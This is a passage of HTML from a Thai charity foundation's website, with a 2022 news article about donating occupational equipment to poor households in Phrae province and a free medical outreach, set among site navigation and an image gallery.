		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/19012026/617017147.jpg" alt="" />
		
		<span class="created-date">19 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4456:2026-01-21-14-11-13&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				เข้าวางพวงมาลาและกราบถวายบังคมพระบรมศพสมเด็จพระนางเจ้าสิริกิติ์ พระบรมราชินีนาถ พระบรมราชชนนีพันปีหลวง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Visit/2026/01/19012026/617577067.jpg" alt="" />
		
		<span class="created-date">19 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4455:2026-01-21-14-00-06&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง ให้การต้อนรับคณะกรรมการมูลนิธิสว่างคีรีธรรม จังหวัดเลย			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/MedicalUnit/2026/01/18012026/616085557.jpg" alt="" />
		
		<span class="created-date">18 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4454:2026-01-21-13-44-55&amp;catid=35&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				แผนกหน่วยแพทย์สงเคราะห์ชุมชน ออกหน่วยแทพย์ฯ ให้บริการประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ณ เทศบาลตำบลสำโรงเหนือ อำเภอเมือง จังหวัดสมุทรปราการ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/CyclingForKids/2026/01/15012026/615449840.jpg" alt="" />
		
		<span class="created-date">15 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4451:6-3&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบจักรยานให้แก่โรงเรียนที่ขาดแคลนในพื้นที่ส่วนภูมิภาค ในโครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6 จังหวัดพัทลุง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/Other/2022/04/26042022/279390410.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=2090:2022-04-28-08-40-20&amp;catid=36:serve-news&amp;Itemid=112" itemprop="url" title=" มอบวัสดุอุปกรณ์ประกอบอาชีพแก่ครัวเรือนยากจน ภายใต้บันทึกข้อตกลงความร่วมมือในการแก้ไขปัญหาความยากจนเชิงบูรณาการ ในพื้นที่จังหวัดแพร่ ">
				 มอบวัสดุอุปกรณ์ประกอบอาชีพแก่ครัวเรือนยากจน ภายใต้บันทึกข้อตกลงความร่วมมือในการแก้ไขปัญหาความยากจนเชิงบูรณาการ ในพื้นที่จังหวัดแพร่ </a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://www.pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112" ><span itemprop="genre">สงเคราะห์ผู้ยากไร้</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2022-04-26T15:31:13+07:00" itemprop="datePublished">
					26 เมษายน 2565          <meta  itemprop="datePublished" content="2022-04-26T15:31:13+07:00" />
          <meta  itemprop="dateModified" content="2022-04-26T15:31:13+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=2090:2022-04-28-08-40-20&amp;catid=36&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=3313763f0b7f4e3573ac27b1e10f865dec880667" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<div dir="auto">  <span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">   วันที่ 26 เมษายน 2565 เวลา 14.30 น. มูลนิธิป่อเต็กตึ๊ง โดยคุณวิชิต ชินวงศ์วรกุล รองประธานกรรมการ คุณสุรพงษ์ เตชะหรูวิจิตร กรรมการและรองเลขาธิการ คุณนิพนธ์ โชคภิรมย์วงศา กรรมการปฏิคม คุณชาญกิจ วิทยาวรากรณ์ กรรมการ คุณศิริพร กระจ่างหล้า รักษาการผู้จัดการฝ่ายสังคมสงเคราะห์/หัวหน้าแผนกสังคมสงเคราะห์ และศุภรัตน์ สมบัติเจริญไทย ผู้ช่วยหัวหน้าแผนกสังคมสงเคราะห์/นักสังคมสงเคราะห์ ร่วมกับกรมการพัฒนาชุมชน กระทรวงมหาดไทย โดยคุณนิวัติ น้อยผาง รองอธิบดีกรมการพัฒนาชุมชน ทำพิธีมอบมอบวัสดุอุปกรณ์ประกอบอาชีพ แก่ครัวเรือนยากจนในพื้นที่จังหวัดแพร่ (จังหวัดที่ 14 ของภาคเหนือ) จำนวน 9 ครัวเรือน คิดเป็นมูลค่าทั้งสิ้น จำนวน 166,200 บาท (หนึ่งแสนหกหมื่นหกพันสองร้อยบาทถ้วน) โดยมี คุณสมหวัง พ่วงบางโพ ผู้ว่าราชการจังหวัดแพร่ พร้อมด้วยคุณสมหวัง พึ่งทรัพย์ชัยกุล ประธานมูลนิธิร่วมใจจังหวัดแพร่และคณะกรรมการ และเจ้าหน้าที่ส่วนงานราชการประจำจังหวัด ร่วมในพิธี ณ บริเวณหอประชุมที่ว่าการอำเภอลอง จังหวัดแพร่</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">   การดำเนินการตามบันทึกข้อตกลงความร่วมมือแก้ไขปัญหาความยากจนเชิงบูรณาการนี้ มูลนิธิป่อเต็กตึ๊ง ได้จัดงบประมาณดำเนินการเพื่อจัดหาวัสดุอุปกรณ์การประกอบอาชีพมอบให้แก่ครัวเรือนยากจน ให้สามารถประกอบอาชีพเลี้ยงตนเองและครอบครัว รวมถึงช่วยพัฒนาชุมชน และเป็นการสร้างอาชีพ สร้างชีวิตให้กับครัวเรือนยากจน ให้มีความรู้ มีทักษะ มีวัสดุอุปกรณ์ไปประกอบอาชีพเลี้ยงตนเองและครอบครัว ทั้งนี้ ก็เพื่อช่วยลดปัญหาความเหลื่อมล้ำในสังคม สร้างความสุขสู่ชุมชน สังคม และประเทศชาติอย่างยั่งยืนต่อไป</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">   ในการนี้ คุณเนาวรัตน์ วรรณศิริ รักษาการหัวหน้าแผนกหน่วยแพทย์ นำทีมแพทย์ เจ้าหน้าที่ และอาสาสมัคร ลงพื้นที่ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป จ่ายยา ตรวจวัดสายตาพร้อมแจกแว่น คัดกรองเบาหวาน และบริการตัดผมประชาชน (โดยไม่มีค่าใช้จ่ายใดๆ) ตั้งแต่เวลา 09.00 – 15.00 น.</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/SocialWork/Other/2022/04/26042022/279433557.jpg" alt="" /></span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId6f38feb26e" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/278930012.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 278930012.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_278930012.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 278930012.jpg" title="Click to enlarge image 278930012.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_278930012.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/278957911.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 278957911.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_278957911.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 278957911.jpg" title="Click to enlarge image 278957911.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_278957911.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/278961668.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 278961668.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_278961668.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 278961668.jpg" title="Click to enlarge image 278961668.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_278961668.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279274476.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279274476.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279274476.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279274476.jpg" title="Click to enlarge image 279274476.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279274476.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279292189.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279292189.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279292189.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279292189.jpg" title="Click to enlarge image 279292189.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279292189.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279363863.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279363863.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279363863.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279363863.jpg" title="Click to enlarge image 279363863.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279363863.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279389139.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279389139.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279389139.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279389139.jpg" title="Click to enlarge image 279389139.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279389139.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279390410.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279390410.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279390410.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279390410.jpg" title="Click to enlarge image 279390410.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279390410.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279402069.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279402069.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279402069.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279402069.jpg" title="Click to enlarge image 279402069.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279402069.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279412770.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279412770.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279412770.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279412770.jpg" title="Click to enlarge image 279412770.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279412770.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279415332.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279415332.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279415332.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279415332.jpg" title="Click to enlarge image 279415332.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279415332.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279415931.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279415931.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279415931.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279415931.jpg" title="Click to enlarge image 279415931.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279415931.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279417634.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279417634.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279417634.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279417634.jpg" title="Click to enlarge image 279417634.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279417634.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279420735.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279420735.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279420735.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279420735.jpg" title="Click to enlarge image 279420735.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279420735.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279421118.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279421118.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279421118.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279421118.jpg" title="Click to enlarge image 279421118.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279421118.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279421344.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279421344.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279421344.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279421344.jpg" title="Click to enlarge image 279421344.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279421344.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279421883.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279421883.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279421883.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279421883.jpg" title="Click to enlarge image 279421883.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279421883.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279422506.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279422506.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279422506.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279422506.jpg" title="Click to enlarge image 279422506.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279422506.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279423391.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279423391.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279423391.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279423391.jpg" title="Click to enlarge image 279423391.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279423391.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279425196.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279425196.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279425196.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279425196.jpg" title="Click to enlarge image 279425196.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279425196.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279427163.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279427163.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279427163.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279427163.jpg" title="Click to enlarge image 279427163.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279427163.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279427526.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279427526.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279427526.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279427526.jpg" title="Click to enlarge image 279427526.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279427526.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279432275.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279432275.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279432275.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279432275.jpg" title="Click to enlarge image 279432275.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279432275.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279433557.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279433557.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279433557.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
